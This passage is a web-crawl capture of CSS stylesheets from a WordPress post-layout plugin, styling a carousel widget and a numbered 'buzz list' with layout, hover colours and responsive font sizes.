    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 16px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
      top: 12px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 13px; }

.upk-global-link-yes .upk-elite-carousel .upk-post-grid-item:hover {
  cursor: pointer; }

.upk-item-match-height--yes .upk-elite-carousel .swiper-slide {
  height: initial; }

.elementor-widget-upk-elite-carousel .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30));
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 30)); }

.elementor-widget-upk-elite-carousel .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40));
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40));
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 40)); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-ncx, 0), var(--upk-elite-carousel-arrows-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-dots-nnx, 0), var(--upk-elite-carousel-dots-nny, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-dots-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-dots-container {
  -webkit-transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-both-ncx, 0), var(--upk-elite-carousel-both-ncy, 0)) rotate(90deg); }

.elementor-widget-upk-elite-carousel .upk-position-center-left .upk-arrows-fraction-container,
.elementor-widget-upk-elite-carousel .upk-position-center-right .upk-arrows-fraction-container {
  -webkit-transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg);
  transform: translate(var(--upk-elite-carousel-arrows-fraction-ncx, 0), var(--upk-elite-carousel-arrows-fraction-ncy, 0)) rotate(90deg); }

@media only screen and (min-width: 640px) {
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 20px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
      font-size: 20px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
    margin-bottom: 35px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
      font-size: 15px; } }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3
body_size: 424
content:
.upk-buzz-list {
  position: relative;
  display: grid;
  counter-reset: number-count; }
  .upk-buzz-list .upk-item {
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-item:hover .upk-img-wrap:before {
      background: rgba(43, 45, 66, 0.5); }
    .upk-buzz-list .upk-item:hover .upk-count:before {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-inner {
      border-left-color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-category a {
      color: #EDF2F4; }
    .upk-buzz-list .upk-item:hover .upk-title a {
      color: #fff; }
    .upk-buzz-list .upk-item:hover .upk-meta {
      color: #EDF2F4; }
      .upk-buzz-list .upk-item:hover .upk-meta .upk-author-wrap .upk-author-name {
        color: #EDF2F4; }
  .upk-buzz-list .upk-img-wrap {
    position: absolute;
    width: 100%;
    height: 100%; }
    .upk-buzz-list .upk-img-wrap::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100%;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-img-wrap img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .upk-buzz-list .upk-content {
    padding: 15px;
    display: flex;
    position: relative;
    align-items: center; }
  .upk-buzz-list .upk-count {
    position: relative;
    counter-increment: number-count;
    padding-right: 15px; }
    .upk-buzz-list .upk-count:before {
      content: counter(number-count);
      top: 0;
      left: 0;
      font-size: 30px;
      color: #2B2D42;
      font-weight: 600;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-inner {
    padding-left: 15px;
    border-left: 2px solid #8D99AE;
    transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-category {
    margin-bottom: 5px;
    display: flex; }
    .upk-buzz-list .upk-category a {
      display: inline-flex;
      font-size: 10px;
      color: #EF233C;
      font-weight: 500;
      text-transform: uppercase;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-category a + a {
      margin-left: 5px; }
  .upk-buzz-list .upk-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0; }
    .upk-buzz-list .upk-title a {
      color: #2B2D42;
      transition: all 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
  .upk-buzz-list .upk-meta {
    color: #8D99AE;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-author-wrap {
      display: flex; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-by {
        font-weight: 700;
        padding-right: 6px; }
      .upk-buzz-list .upk-meta .upk-author-wrap .upk-author-name {
        color: #8D99AE;
        font-weight: 500;
        transition: color 0.3s cubic-bezier(0.34, 0.01, 0.58, 1); }
    .upk-buzz-list .upk-meta .upk-separator {
      margin: 0 6px; }
    .upk-buzz-list .upk-meta .upk-post-time {
      margin-left: 5px; }
      .upk-buzz-list .upk-meta .upk-post-time i {
        margin-right: 2px; }

.upk-global-link-yes .upk-buzz-list .upk-item:hover {
  cursor: pointer; }

@media (min-width: 768px) {
  .upk-buzz-list .upk-content {
    padding: 20px; }
  .upk-buzz-list .upk-category a {
    font-size: 12px; }
  .upk-buzz-list .upk-title {
    font-size: 18px; }
  .upk-buzz-list .upk-count::before {
    font-size: 40px; } }
